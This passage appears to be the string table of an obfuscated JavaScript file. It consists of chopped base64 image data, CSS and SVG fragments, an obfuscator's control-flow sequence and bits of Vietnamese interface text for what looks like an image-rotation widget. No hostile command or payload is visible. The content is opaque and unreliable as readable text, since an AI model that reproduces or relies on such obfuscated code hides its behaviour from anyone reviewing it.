"2xnuaS1vuP", "AHOQAAWMFD", "xwk7Q2G+NU", "BvLNPgIR/W", "pZpv6dK9Ip", "e5llsW9dTf", "96klMzD0xi", "5023pzJ9c/", "7Y6vTNsW9a", "63CM7Gv/1i", "SPDGAgAA4M", "xzuyS7egqk", "5YFOouZeP8", "qJe7qzDnEP", "Vsu8tr/00s", "a//pok5g5k", "B0kVKZuuNR", "gnj3eI3Ysx", "o502c9hnu/", "I5je5Vaq5r", "L9amwKw2r2", "mndLYtJnU6", "7Gfff8/14l", "display", "7Mvbz/70t/", "2lM27EO+FJ", "zff43xcAAA", "ICFvP6XfMS", "pn3rcepswt", "GScIPoxzuP", "U6Je6XN9oP", "HjNxb62TuK", "G5F3yXdwsf", "99/BYlYQuZ", "sqxiU+9NhC", "vMPkQuotYr", "o9dEyTdmCP", "OS5gHnsYiM", "rwAqcUD8Rh", "xD0AADjhQA", "3BP3IsQ9cS", "AHRL3xL0Ic", "7PiGafIe5d", "/ABAMCCd//", "pGVM3WNX6D", "6j9UN5Dvde", "GL6669r4lR", "uY53BPdvEW", "ZZ6UfSRmsk", "EwAADs1nwg", "2ZmyrGJT70", "wAAADb40UN", "LGJ8PcczMx", "5BKoEqYsNr", "SpvtB4l7ub", "ObxIgsAcEZ", "ny7Xp3qc1d", "pmTe8c8j3H", "xtnM1M+Fg3", "Xk8I5oR94h", "wMAcAAGjwP", "plaLFONsZE", "lK94DPTb/H", "5S3S9yLHpa", "KEHAC4Q98S", "OMWuUsBwRd", "K4b1PkAwAA", "rs3OxB2h/9", "uuXKebpZZh", "zSxL3vBD3A", "j2l1z6rzty", "GRCI4k5aft", "P6//+cvixp", "7r2W71jvQ6", "9GPuKe7lRe", "e417hwhc4l", "VX/N3DAAAs", "2w75Psmc9N", "Qdj8LYXcWy", "8PpfinwAcE", "PNav0wxTy/", "G+TubiefU0", "+tesg3A74k", "zDsF5L50q2", "ZETpZ5v0tb", "8bbZAtwp6M", "cw9xzoDD30", "heLe1YuX7z", "5nvY0bgmcB", "5Vaq5rcwUw", "a9jyQ9vGfH", "src", "r3euP1Cp4d", "wE3NP1DeIv", "bdceqFjHCT", "3fOB7HHkzX", "f2N7HvPtAc", "dDJNBi6mvv", "ac9zx76WSZ", "P31jqJe7qz", "      (var", "p3bMsTNwME", "/NXu7mm4Q4", "v/y1f8AY2O", "zznc8/AuH9", "rV7VvintB4", "DAqXkYAoBO", "+y7yv59Vn2", "Fv8Ib5mxuI", "TgGAAAO5Sn", "NyNhN0Cogz", "ugsZuL9s4j", "yEfeCEPd8v", "KQzzfFZrNO", "0Xcm70p7gE", "QeJe7m9O3F", "XfAM8FFocw", "91qTMnAcMx", "jnVhDya0D+", "Kcy9ZUzMvT", "/fSxD0AoMo", "5lIHFPd/p8", "3oh7FWfd53", "e/XN4k1TN2", "7rmZmHt1Zq", "WZmpt3iH3k", "kmedwT3bxF", "TpZJteLJHU", "c53GPHfdBz", "wFUxtuRuMC", "ADveBf5iHt", "Jh/B9C63Uj", "uh3oAAICJM", "lxT9yLEPfE", "FscQs9nIHH", "ca+4CeLeFi", "PYp3mJO5FR", "oY2JuYe5J3", "TQyRr50hZA", "VtFI9+Xy7b", "Pf8zYFrkpO", "rayscale(1", "ZiYY2ZmyrG", "gHAMBRedAF", "14gVOKB+Kw", "kaTORKa+/m", "f3TzPcxI/B", "Ok2LfFPMwm", "/eQPfox/ZW", "fgRDs29Xnl", "7EyYfQgihi", "gj9J+75aFy", "PRg4p7FSdz", "OiWJSaJs/l", "WzChs6mOXc", "e6Je1niXpq", "BRaHMGe7JN", "G46KO4l7Ro", "MYepkdrf90", "L9szydLFNf", "LCSF0O2HuY", "tSKxD2rk7j", "+3KZoUGpnX", "33GV5sMF1w", "Slxr3uz/TB", "4lybuAQCzO", "3guYK+JUmf", "AhFGoyzLMT", "sz3KH3D9cl", "dA9z7weMSN", "OaljrPpZGq", "1Jf38fik+L", "99Lh/RGB69", 'eight="178', "yc+/H+o5+5", "0n4a6Vr4lS", "hzL1/dcGsZ", "gmcBEGtO2V", "qY5wq07gDj", "VtGrNsICSn", "xrIpcC1ySv", "23XHqhYxwk", "eMfrXh5IIQ", "HzekSA6d+0", "2XqUpXNAq6", "HwAAMfi4Q4", "GsilwLXJK8", "pnzcG5H+8/", "xVeXFv/c7v", "7urMOcQ8AY", "l6vJJj2zfK", "n3MgG/s47e", "AAA+BN2sAA", "JUjzmemhLd", "8l3xhnTcYL", "3XtJFC2G64", "0O+7fc3Xa1", "zMxol06m73", "Sd+jbidZr0", "nM1M/Fw7O/", "r3vDLOEvcS", "ol06m73h6M", "sO4l7ysyyM", "yzwsTkQwjt", "gj95255qBx", "lZqb7ijXcM", "zfWkLoLMJU", "e7AS+NUmPG", "lu732eyIfA", "MjPTfcUabp", "gcHKPXRMk3", "p4+9SRm1Nx", "IdO89I4pja", "fL1NdVBNH+", "AuHaCXDUyv", "FAGjwEPnEv", "resM9xim4w", "+u87VffXhS", "ZmHv7mJh7+", "0N1Cg32GJm", ".66 10.21C", "KYtq2ike/L", "Y0JAACmch3", "vmINt0wAM0", "nXpZO/YDxG", "gMxMNbczYV", "drU2BWm1cy", "77O29AwVyr", "k6LDuJe8rM", "J7ZzEPd15d", "CVh7wEII3F", "JfbFPdarox", "/9p3/+0ecP", "JHPCAIgRtw", "+2GRkU9wAA", "apMzD3b5CO", "beIewAz4ZQ", "t1B+ENrLmb", "bqDON7v/t7", "Ctsinu5TXG", "fE3NPn3oSE", "0AAICVLUc+", "D0xCMy9kDD", "border-box", "VTTyfblsm4", "AACAO3M58o", "BCLUKcw9zz", "6Kag6OEaY7", "cc/nJO5ZrN", "Y+4l3AS93x", "m0l2tE0p9t", "flwQbXBVM8", "N0SlDNdd4j", "b3FA3Ju+Ke", "90d+n63BPx", "AG8CAAAAdq", "K+gI+HfPcF", "4lr8pGMij6", "cx90C3RMap", "KUuYyNhvpn", "vVlO4h5xrw", "wzCd42W6Bb", "FtxbJAZzET", "fkAALbBQxk", "LU1evs+8dj", "6azsR5wCm9", "U7inu6sQ9w", "AAA4sQ9cS9", " {\n    pos", "WYki6SKlM3", "0fe5MD10Jn", "5g2kPajtFA", "m7cFFDHXJg", "g2uxM3BH6z", "Jcm7gEAe+B", "XClN2NtWxu", "09cXeb4l59", "iAnHp6CdE8", "4vwXcCdMPV", "DgF7w5gEAA", "AATfPjDHzz", "OeQ73JEyep", "0vahmKCBwx", "Ip+4lyXuzd", "dLFOTSh8co", "WxHdMvd+Oh", "jkTSJk7n5d", "15GPnGvvpk", "FP3Bsj7s3c", "vINyea+Z+/", "c32w8S99Ka", "kRI+yhOod7", "AAMCxOdgDA", "t66GSNfGkQ", "cAoA4XPADA", "yiXvi3uJV8", "k2+dxD3MsO", "1MiXqH3I8z", "9mBC+xDOxE", "64lyLuzd4U", "LcE/dGp8S9", "RIHMfMKYFq", "6Slnzcz89y", "D510gkbw/1", "w9xwozL00M", "t7w3JO3idy", "vTNPca9h9/", "sM9xim4wHI", "on-color);", "nLgHAMB2HB", "3FTLx/FhE7", "QjGan0zeHu", "(\n      (v", "mPicicr9MW", "u1uWCfBiNx", "ca0bRWNfF8", "TmXp3p4/mY", "5EMIoZrYPB", "8J3HP6rTvk", "umCWZ7lD7h", "Ex9+pMzL19", "8fi3wAAFUe", "5YxMffqTMy", "serSpaceOn", "o9//n/0kvO", "bjXGqzBq2/", "AoCO8iQIAA", "NzrlbfEhXl", "nrXk8I5oR9", "p8qMvR6KcQ", "y/v+lqzfMA", "IvDWmuxNhz", "sEZS87QpMX", "f2Yp79c0+4", "zanmZEOiMY", "/h0NzrlbfE", "nASsJeMAsj", "xL7p5xLi3E", "y61UzW9hpg", "O8GrEPZ+Tu", "DXOGewILZE", "xt92UicE54", "Uebs8hqmve", "vceZqnzYmb", "DAIASh14AA", "wM6NdOpm+4", "yPu+ZzEPYt", "mczk88LGvo", "cgLgn7kWIe", "ACvzWXYAAD", "juvXzxPb/z", "2JuYe5p7YY", "Jsfca2QeT7", "FdPwdLu48E", "XlMXvYM99Q", "HuWYS5h7mn", "dcEsz3KH3D", "vchIqzMOcc", "OhM4nVZLVM", "83Y2m+r8BJ", "TybTXS+ZMr", "L5YDvk0WQb", "LnazQF3dSp", "SYP96HApg2", "n3ka+IeLez", "Qbca/irPv8", "L+mQ/nQmdT", "lyPfihRG+N", "tSjXlMXvYM", "7/6t+cKNEE", "efrUwLQOMz", "YVC9YMoVIZ", "APbAmwQAwC", "Ae/zf4AGBD", "nj8cy1Wz+d", "fTo3+e1z0o", "lmnsxTTFJu", "E08e9tr/gT", "Py10jVxqkz", "HzMCzwQm0p", "bMFuijtxTR", "nMPc88izD3", "Z3/KXR2Ori", "o8KcaM6xGp", "W5K454W4B+", "1znLgHAPTz", "q8ZEMbE3MP", "DPYbpeADyj", "M15rnFPvyT", "mXgFM6xKXA", "0MswkeNtsg", "bI81OAyMx8", "r05mHg/Mlc", "amTTtgY7jd", "Zh6o5HYeyu", "VmbK67MpTp", "xL3IiOtzjj", "u+ZzEPYtzd", "/pattern>\n", "z2c8gPK0vD", "Ex9zD3xA7r", "+V6dxD2Pmb", "rEB4FGEIt/", "N/U4V7UOId", "D1Np7Dvcew", "DvjVNlanWp", "oVJszE3BP1", "3xL3SM89/R", "DwDgMgclAA", "+PP+qZETpZ", "+0Fc61Olsn", "01hkhjqUmP", "5NvncQ925f", "82xb3E8Be9", "p2wMdwfxJm", "iTSmbato5P", "AHBa4p64Fy", "r/8MMr01rk", "+QDAADW4Sv", "mcxD3dmVqR", ".traffic-b", "7Q7ucxD3dm", "alues", "3KvtdV5YbV", "259/sFAMcn", "cS9F3eJbw4", "lMx6eaXmZm", "j4eIFMXqo6", "6/OxNzbx8T", "sVcS/hJO75", "A1K7WQ7prZ", "T4zJbw1k0f", "c46xD0AgI8", "SJSX0YBra7", "+JefbPjwiq", "9cWrHnLR96", "tvXhwQ96Zv", "L5bH5PpxpM", "NiZ0C/FPcr", "G4/lRwlTsk", "AI7N+3duQe", "WlCL+juB+Y", "Wak7gXGWl1", "FinE2MiXqH", "oYc9OSlWxd", "k7ol7EeKeu", "AOAgxL3xL0", "Ye5p6Iw90r", "TBTEpumh8L", "w9TXP818n+", "yXd4/PDhwn", "2admLLYVPs", "PiXmmz/TBx", "Y9UbcqzjrP", "gRzsR4tjO3", "xaDMzvDbvk", "7CvhIdOs1L", "LvL+FTX33d", "J8u0bzvDPa", "fDPlmuMcwH", "Y7Gna3+Jd/", "u+4m7kU3xb", "AABDjP/63/", "PvIR93y++4", "TJ/cJJ10CX", "zqZkvuhzaG", ' <path d="', "qvtk3Ke4li", "sQ9q5O45zE", "3K3rDPcYpu", "MfN6xDozqo", "k532DM7PXG", "ttyb2J9Nbn", "CCuVYny+R6", "rGbegc8E1w", "w2qa4J+4N3", "5VnukPuHy/", "EUDAIBNE/f", "5ZmZh7+5iY", "k7lDZzOmfw", "dY+Oifhbn3", "z8TcszIx9/", "b11N8W9+uY", "df2F5HOJkz", "96uFTJtbHp", "De8Ke7V9hY", "DkmM6HzSZV", "SzewjBAybW", "GRmSk3Mk7K", "vQggNFeYe5", "Y1Hd/5w0om", "fG1jZv4NhY", "xbvCq+2Tcp", "yec+R3eOeQ", "vxkg1tTMw9", "eqFjHCTtDY", "Cdxz7Z4C6f", "9BfmDYFrgv", "u7fYZ3XQcf", "FzM+n4TNLJ", "AmjG32fwTY", "qU8OxPumCX", "MzQotZNOps", "mUzO37jPcY", "MHEvvSnu1f", "ns9J3LNYpz", "KmJu2T51O0", "1vHNDkmM6H", "NwTgzAxMfk", "6p0z0y/xTO", "JXObzT8hdk", "LhunFJA0Cb", "zG1sqnVK2k", "bM8nSxTX1c", "9uZ/y8f/Cw", "8w7bOJ03d5", "2ZC8fkE32W", "pbMG0F8xC3", "tq6Cr1HKmX", "6Y2PIzGBcy", "wgA5yTuiXs", "QGJgv", "riFHs7AY/c", "kVZnHOKe2U", "YGNlAO+Lx8", "zCmBiX/+xT", "pyOZUGyqdf", "nX+mWKeXoZ", "MAgLC+yCfu", "FfEqTLrr+1", "zP9+5wUozK", "RDGxNzD3NP", "5STu6c7Uis", "9nMQ9i3N0W", "puRsJugUEG", "y/RlSp64rc", "u7VmYmGFib", "ttSnu1Te77", "PuFeDuOfzv", "7DydLFP/zh", "QPv/xSpLOI", "gRuhkmZpU+", "7inO+sQ9wA", "dxT3feHdrl", "d3mLi3EPkA", "VPp8gHAAAv", "sR4t9aP9Hv", "hH3pjiJe7p", "SCcWmWiffy", "h8UuVYDdMv", "Icm", "58RjmmRcmM", "gO2hhzOvFb", "bE9tP//i3/", "855KPf5/3x", "u8J0rkoUpa", "nOQoTatpJ5", "CgAAHMaacW", "ncU933h3a5", "q21w5pYk7n", "0C3RMapbtO", "Y/JyZBmxqF", "73UKz7Q8zm", "sIcw9zzyLM", "iWdqpPb3/V", "yRhftE/juP", "4N3jB/U9yL", "aeOlmmrWCW", "3rPch1JnM5", "p4/HMtVs/n", "hKxhMzNpOM", "3RCZYlSPOZ", "biAORafOum", "DuLUQ+AGDr", "Mxv3eutcwq", "lXifL22YLd", "7HjNxb62Tu", "7mntucO9jx", "++9mvDD5gA", "O54eQmilMP", "/9dU2cKk9e", "+miTmDmRlp", "m6WSZ53BPd", "ud2GPce/o9", "SuWBbEXM/H", "qyrm8t2p1i", "5d2iXk7inO", "za4LpjlWe6", "Z7Y0f7bv5E", "j7h3C0fe5M", "i43MkKqmSM", "wvSjijM49A", "4t9BJ3Es4i", "zmemrJl+Z/", "d4dWIez4nc", "UjcAwB4MLy", "+VtkxjP+a2", "xnYu5ZmZh7", "AAIAnvOIXB", "3hT3anudF1", "cImJuSeqXi", "eeBqLzFCHE", "AAjsiLDgAA", "nca9mneYk7", "tCKTMTduHY", "MfdqvGRDGx", "f2hLgZTuna", "gkWxxCz2cg", "3l5tnNwxml", "mw/TNxLb4p", "9N/9huV+nB", "w7bOJ03d5b", "2F5HOJkzd8", "mC3SLpBcTq", "ZrXO7RMMcO", "OQAAwILlyC", "AADwPPiQAQ", "auoLMl25gK", "A3M/30SDP9", "Vmf7CnHdaJ", "T9yL2EDcW4", "D3RG00uEJD", "Hs+iHtmI3E", "TmXtvwuRDC", "cwsoZJozQk", "KYk7aPm+c0", "dx7Ld+x3od", "jwQoAbkjcE", "OJ1WS1TD9k", "Il74l6EuPf", "289.49 225", "+atwE0Y26z", "+lqzfMA5B0", "OYU8y9N2Hy", "1m6Q10UuMz", "I+7ZncS9mn", "+Ee9dAAAAR", "9eEyYcQQt+", "gEALe79KgG", "rl1n+Eew3Q", "vrrr0li7kB", "drz8RHPHMm", "AA3JAv//Ln", "vi3luJfACw", "zWJ+/THaPe", " 284.61 14", "InuVvXGe4x", "yzHO4J7t4C", "ynYEO1wNzD", "5CdaEue10A", "ZviXm5T3Nt", "RG815sNQ4w", "4JtS0CAAAg", "XNvZ9fPxRz", "upYl7AJDhB", "3zXv3Olu7q", "069kBFuktZ", "ifuee+CRbH", "u3lbQBETjk", "vfnv6Uaq4l", "Ja7Mxziv98", "VPoxxNjP1c", "Fh2EveUmWV", "xmaCTWeAvn", "GATqbMHWPX", "wDPBRaHMGe", "7EeKeuJeYE", "U2aWneHViH", "OYOZGWmvD6", "ZbMKVXBUyf", "kmUt3tU59E", "ca80sZ2TuK", "9//f3kId8M", "Q3WyTNvrga", "m40Ea03ZVN", "k/za94JjCR", "0+vcfO29gL", "Yl7AMAIBwk", "MA+eHAFAA7", "8gn7ol78zb", "G+NUmY9aMf", "pnvMMCAACn", "73s/94Z2v+", "4L2kJVJVOW", "rmWp0sk+tF", "Jey/uEt8cJ", "+6HIzcbFTu", "gHAMAMHjIB", "7qzDnEPAPb", "5FiHvi3uiU", "D3MPbHDeib", "TQImHuYe5Z", "oFsFvZjmjF", "3a5by9Pp9w", "B62yA9zlx3", "Ux3wexnShz", "9NxNzr8ZLN", "XkYAoBO4p6", "18aJDCH16Y", "x3odQZzKTz", "1TuKe7qxD3", "v9dD+EDfDS", "OTiHt2J3FP", "i1EPgAAjs4", "eNx5nG3Aqb", "j1McuaSrbm", "DLBqZXM6H4", "2qa413JldL", "f8613/Bunm", "eibmnpWJub", "4WY0LmCOxa", "ZFWZxzinhv", "MTH3xCCazL", "AQ4xzuvZbv", "/FqzAAAgAE", "Jmk+T/XeQ7", "A7fPiBgAAJ", "a3XCYuBdB5", "ifD3HMzMff", "sP0zcS2+Ke", "cUf0dZrbvU", "zJSBkOy2lX", "N8W9+uYwcQ", "jtC09c7JRv", "dvE7kL8744", "tnuCe1F8xX", "29XnlLXJj3", "w/gHMQ9cS9", "6HsS9JNM1X", "QAOAgxD1xL", "t66m+JefXO", "zsCH0y/dPv", "ncE9xYdA0j", "nkWYe5h7Kg", "x2nXsgIN0l", "XObzT8hdkl", "6C5.83008 ", "BNiyr4uOMk", "39KknMTH3x", "BOH/3wh10Z", "cSU+Je92b7", "2LMPcw91QU", "AcJ0HJgCYQ", "zX18879eD1", "TXeceiEj3C", "GT4t7DzVd+", "NcU/cKz550", "IwsyMdulk+", "T9wT99bdFP", "fsTuJezTrN", "03U+FuOaR6", "bkF+6HIzcb", "j7m1xEvdKE", "AAJB5H/mIe", "RdGaioY0Z2", "tZ7intRnuf", "ZWd4NeKez0", "ca2QeT75Ni", "AMAAM7MCxE", "LE1NdUzXyf", "PDpHJ08M1C", "kiTpVZf20n", "nfB7GdKHMT", "VKeXYmdtk6", "Y6UOEAy/7s", "RLO59yZMPo", "0TeRzNPEQM", "hX3yzeNHWz", "Ubi8xQhxLT", "YoeOhkj/2s", "nk8m010vmT", "Kszy1poFn4", "5pbYZ772Lz", "fkUPnayRL2", "inU2YuuNRG", "yk7inzCw7w", "jnM1M/Vw4O", "9e9xkU4xcw", "z8Vsvdwsz0", "TFFjdbLMjc", "S2myMU2XWs", "6bCEeeBpLD", "LfUrO0rPgR", "WOOJ+ZEt6a", "pALxuYXs2E", "ovz3YOzjjt", "WJywFKKa7F", "6bOH2Xx8Zz", "294.36 147", "8ucUxtn7hv", "2GmDIRkt63", "QT2woaKkw9", "wHuIe9UhK5", "u1vc4Lq22K", "+Y9tnE6bs8", "O6tdBL3dKf", "gPPIR93y++", "SZ7vjUFzmh", "kwzpv+9W3F", "+Nk7inO8OT", "qMQ7O3O9yb", "berHladNP/", "n2c3zXv3Ol", "eAMBHgjdfA", "V5CPuJZzEP", "E5cC6Dy6xD", "xPmHuaeRZh", "T44A+yYuCf", "r5Z6rfRjjb", "+5wpkiIwcT", "CY4jwnO6JD", "dYOft9UqCa", "Z5b7WFT3Kt", "-content;\n", "ZvZn6r+49H", "3K2C6z6ZUY", "3HPYp3mJO5", "NRGLurWNYx", "NDJMu9vYVP", "9FNcS+zLO6", "5fFOk09eFM", "LDvDqxH3fE", "Pycue4V6Fz", "TkZgM4ipr5", "kcq0bWmN/F", "TGYaPtUtdE", "cDsc8gEAAF", "vdevMPh3jQ", ">Vui lòng ", "VMm1suE5cC", "òn các góc", "ufTQVpviXn", "k+uUk66bJ+", "/91/9mP/iO", "Bslbi38Z97", "5AwAATOI18", "6tFinE2Mv3", "HMPc8+Bwtx", "1/PzEMSvju", "iNxDwCgKbw", "b6DtVhk6yP", "bi3kLkAwA4", "iPcpm3cwz1", "EeeBqLzFCH", "4AcW/2prg3", "CCqPxHT9nq", "nlLXJj3xqk", "Ek7jXxknc0", "BAJc4JAAA3", "+F4h7l1OJe", "Z9/tB+9gtM", "39NEnMHsjJ", "35p6q33uYp", "6P4kw914r9", "nml5mZrqvW", "Pt8HzQ3+l3", "lJllZ3g14p", "429of1myEd", "LT8KluoRNi", "AIAdEPfEvQ", "ff9QzI3Syz", "ViHu1TZFPg", "iVeZ5DXVWn", "gaplTy2Y6b", "SBcbKUILhb", "FMjdRAndL2", "hglqytCKQM", "7Y4cW+hk7i", "Kmd+y88896", "2jmIWI3z+y", "uHYoIGDnOc", "YGqPBt1BC2", "BZ6bf4pnX+", "AQDd4AwUAg", "gLpjbcjMYF", "2V6fu125h7", "A74Co4Z8ui", "rz8SMcmnu9", "/CCCwBwxfP", "ovz3YS90oT", "HfLdk1TZt0", "zIXLiYWRE8", "oZXI+75nMQ", "DZE3BP3IsQ", "dKZtlqlXif", "vhns4OzH97", "Ke/XNrjuKe", "Z2V6Slnzcz", "uzfbDxL30p", "svXnWsBfef", "uQlZny+myK", "+IAQAOAafB", "T84AAAAz/N", "QAAIsQ9cS9", "tMiXvdm+2H", "zQj7l2MJu4", "zTT6C6V1up", "mORGepQYvr", "oWXetizHtF", "gAAYHe2HPc", "+C77NHaM/G", "j/+gffzezh", "/dsfTo3+e1", "IFzLa3dTpI", "zNxxmSeyAJ", "PTfEPQAA+E", "gpnOhMTkYR", "30prhX2+u8", "MS93Tn3aFd", "2Yeoeu0LfD", "inu4MTyLu+", "IzDxFDTLOT", "FvYZNcW93m", "5lH0XgmbOy", "d1Zh7gHAAC", "0SGoCcS9pI", "5|1|2|0|4|", "azi0eylqW3", "/qiyAcAQIK", "9/R9zLEfdy", "yoa+b5cZmh", "FiHviXmJK3", "6dn3zJl2fE", "xt9n8E2KXp", "9psP0jcS2+", "k6LDsLvsu7", "ST8tdI1cap", "77Lu4WNIW6", "JMfV1FEO0P", "FywQh1CLMP", "e3XmpTD3lj", "7jqmv+5r5P", "nhviHgAAQA", "kLkAwA4Fw9", "iHsATvjFB4", "31GiHsAABQ", "line-block", "BL+IADCVs8", "E6VGXs9FOM", "1+Z+huocE+", "ziHgAAQJQ3", "EzJW4uLXq+", "nzwNNYZIY6", "7AyvRtzzOY", "xiGHm3psw+", "zELGbZ3ZMZ", "E4pNQSunik", "gmm/WB6T65", "veHH65tbi3", "/3q4VMm1su", "FXGqTN/x9G", "0+SAEAAODT", "7mijhV5uNH", "Ldm8ugcnTw", "9i3Wak7g3G", "5Xmz/g2NjB", "ReHRf", "g4m2KmdUkm", "HgDAR4M3YA", "cz+Ie7AZfv", "AAAAwnV9GP", "fOoh3zngA8", "I/0UWnvpW+", "08SLCSF0O2", "4lFvo/pBwl", "U7inu4MTSL", "69CZMPIYQQ", "U3xb36ZseF", "HybGHkBDP1", "aTjM0knyzy", "cnRyvC/v9W", "Kdl9sZenaw", "H//v2FfR1g", "71MmL9PYjz", "Toz3sUprZE", "TuKe7kytSN", "MwYRGEnPS8", "37jN6ZPzzn", "p18tTMsAI7", "fFLGzHxOVO", "PfMRuIeQAO", "K5RPdMW1o1", "juQVfAWyNf", "nZMXG6i78K", "ViHs+J3HPY", "iNGeBubFAG", "8EM8Bgy68a", "+h3uv5TvW+", "Q2YCp/dMXx", "GdqReKe1Un", "VDHp2FT7Lu", "2Ke6Je4M3z", "Z7uccH26Wu", "7AMAOfPXXC", "RuCfuRYh74", "sTr2YLruIT", "B15PpneTpZ", "AHHxIAAAAf", "Qhik2DaL5b", "fHV5AAAACX", "HNeXp9POHf", "rJnuJdlM+A", "csS5himbeV", "HfGAlYe8BC", "jughkVvzDv", "zRihpANcxq", "mfr6p5nvY0", "deH51mpiwE", "8ztDdwvyQ5", "7B5s/zNiXt", "nEveztxL2e", "m8Rwhik2Da", "Cyhirk0e6r", "iKSUwqNmX5", "Ag8E5hIY9q", "PVCRrhJWpu", "Re5mnPYXHG", "OPVCRrhJWp", "2xO4p5t8Rb", "DSfhrpWviV", "OixhHngai8", "   border-", "WfdPKmLq2R", "l7Nmd0SGoC", "fFPeim+Jeb", "Ec7fcmtifT", "THWy0lmhE6", "WLu1ZmYe05", "ZFLgWOaV4I", "XYGII80BLg", "mFJtqnXwjw", "jXcmV0s524", "lYKIc/1N00", "3m+KeuJcl7", "F52TPce4LN", "TT7grlnnHw", "bdMADNCJ8t", "U1wpnm3RCZ", "kEvpjkjlDS", "eTdXK8L+/3", 'd="pattern', "tnMQ93RmeR", "1q552ofxji", "7S8inU2Yuu", "yPflMkODUj", "Y1Pf7jcS3V", "ORuAcAS+CN", "SdyzWKc5iX", "PGvYXIBwAA", "MJU/fYSTpo", "7mdo+cd/YD", "mWpdkMnWpp", "kLZpT3qNJs", "dV7MvB4RYP", "ZubjRzg0d8", "GpCcS9pIm4", "XgpBQAADmd", "94mHwI7ROL", "qpPb3/VOlL", "C5EPAICz8O", "4wckXiXvLJ", "matDiaBX6r", "3XF6nZuvvR", "/41zDnOGew", "m5T3Gu5Mrr", "j/wY8Pk6oE", "TO6xnYu5Zm", "+aW+porRyT", "cm7gHAOC+m", "jP2ieRtAM+", "ALMiVnPG98", "6mSuc3mnxC", "La4hR7OwGP", "HdnXgfpj0R", "fpjlFvzmf0", "vtl1R3Evui", "1vYpNgeqcj", "nHptp3Ce/K", "rgvOY4IwOS", "yglOJa/KRj", "+4K5Z5x8BN", "PDaee6qxbA", "l7gOjusqZ9", "m+Jew6a4t7", "MK8N06VqdW", "2+KdPq6MGb", "TZi641EYu6", "2hlcj7vmcx", "DcVjY6Y5Rb", "ZUGyqdfKND", "h8m7qU3xb3", "cqzMvhbm3j", "hzHOZqZ+Lh", "TajbVMP2Sn", "ysyyM7wacc", "f8ulMcNNVJ", "hdxbKO6V6c", "E+oW5h7lnE", "\n  .traffi", "Yew4U5l6aG", "kDD5EEJor7", "3xIV5b5wqU", "PaHC2YKd+B", "PR0MaMbRWD", "uTK1I3LM6i", "8h3uKEcv84", "r7ZTYkvRA5", "9qlV2oAACA", "MUtEgqmc6s", "oALA74p64F", "PEAIDViHvi", "zp5YE036xP", "jjNeES4xMf", "3obMDU3/re", "IMzlpyhSYu", "cuqt1wqnkC", "BbIlJbxOPO", "m/O5/gu+yx", "SFAwCAXRD3", "Pm5n57kf/2", "vke8W4p5vM", "MPbHDeibmn", "Yl6P2GBwmZ", "54dLztFh2V", "IlU4h0pq1W", "YuZboLZj9T", "KFzsUEiVBD", "8Q9gAr8ogP", "cW+tk7inO+", "tdibuCP3nv", "u7/HU0BoiF", "eRGFT5AMAA", "1evs+8djN2", "+BFgcvsPM4", "0f5c8u7gEA", "hL47nxC7u2", "J3GvuAni3h", "lxr7TZfpC4", "N+8Fs3/ybf", "AAAd+yD737", "Fdx1n1+Z+h", "AJbBmw0AAK", "s524lybuAQ", "cS9C3BP3Ru", "uPdtG5hjnr", "647Wv1s744", "Y7scZQWcmG", "3Nt8U9yrb7", "h8AAAAGV6u", "b/J1GaFfxO", "LfOeKZGGKG", "pjp9puPmJx", "e4/z/ehGxL", "083i4qZ5th", "8h8gEAAFvn", "3/FdDCL2iM", "4h4A3Bsv0g", "QpxTmHuaeR", "+RHAQAAOL0", "+AAAAD2UY+", "+mf/cPaa/s", "vFoNyfDkuY", "TqjuO9xuHf", "VTiHSmrVap", "9emwT97khc", "4X4h7AbLgY", "MyEt0ODF2K", "+bgcA4IQ8B", "dMv+ZmxXzR", "ZimmLzn/7n", "Zei+aeOq8I", "Z7jHMB0PQN", "7tWX3uok7t", "nLHAAA8AZx", "u7vvAEFc61", "ROcreuM9xj", "qU/205nQ+a", "luJfACwfz6", "eZ+xUNdIq4", "XBrH1IZUGP", "DPMUFZuJOl", "fbDxP30pvi", "fYd3mLXC3z", "3/tUHspjqf", "   </svg>\n", "S9rk2RDwAA", "4TYJakJzjT", "0513h3Y5iX", "cy+21b4p7h", "ABu1kdvIp+", "u77TMKaCIC", "tant;\n    ", "gvFvasXL9/", "5V2di7u1jr", "jbFvYZNcW9", "Tdzy9GLSZG", "0rPgRYHL7D", "+C1TfFvf3E", "cRAzrwCmdY", "I1puyoaxf7", "vU1VTPfp8U", "YtPBOYSGPa", '">\n       ', "i+UxoSupdd", "M4ptalQt83", "t7Z6kyr51W", "Fea2MNJ3LM", "gLG9qAAAAm", "tDEx9zD3xA", "64N3jD/E1x", "HuuZmYezVe", "V4yYY2JuYe", "Rz5xb+amuF", "75G4svyCE0", "SoeXnzFnFv", "54a4BwAAHw", "6V6cwHR8qu", "Us9+OMoDMT", "lGGJaT/96e", "eKeY9mdTuK", "Z5f3rb/C11", "A8IngDR8AA", "adPvYKJyYc", "LMPcw9izD3", "+hDqTmXxe2", "qtjKK", "56U9yr7XVe", "dM3FvrJO7p", "wDW33FjrZR", "wISGB+AyM9", "fbRM0/nUJ/", '" height="', "vRov2dDGxN", "MuY2seu0Pe", "m/fJx67eVt", "ZeWH/3f/+O", "N097v64T7m", "F2Km1SSTqU", "vTZh8CCGE0", "Tu6c7UisQ9", "s9yHUmczk8", "cIU8zDR7DT", "u/7e9MAADY", "HYoIw5afnU", "N7NOgOWhgT", "rVfNbmCkDI", "/5NFkGxOTy", "uAcA8ER4kw", "mzM6JDWBuJ", "1TbMo09mNu", "kDuI7pzPrL", "ZWpvuOPVCR", "KeuBch7mX2", "Z/qFjoh5nV", "qzDnEPAAA+", "+BaxMTcs00", "A5zggAADci", "vpnAIkrz0f", "FHxC/PeOFW", "NHTqTmGNnQ", "x9KuFaRlgZ", "YAXeJAAAAB", "6kHZ9yP0gO", "YiHwAckw/w", "QmYmGNmZsq", "5Sl4eudx+U", "dSYy9bUfXQ", "7yL2gjLlp+", "/qFjohJtUL", "pmjmf/46Z5", "jLhX3ARxb4", "fRWcmb1rmL", "qYfolPzP2i", "xFTnpsgHAA", "XXJDF3ICsz", "C351PiN1dM", "/wqG5C2ZU/", "JCCI0V5h7m", "V8z36c5Bs8", "7Xf+8Z/ub/", "pbxsje7BRM", "YfOfP/4J3b", "/movigu2Wg", "Czqb24Upiy", "nJO5ZrNOcx", "G4d/Xi5Tsn", "AzC3MPcswh", "63M4+lXC9M", "0bopsLcw9y", "FUxtuRuMC5", "3WmH6Zl0O+", "EPQAA6AkfJ", "eYk7kVGWp1", "ywMisX/c25", "VgW6Cxm4v2", "9puPmJx1TZ", "qZJlcL5LUm", "KdhUyuN0XG", "9RsZmok2X6", 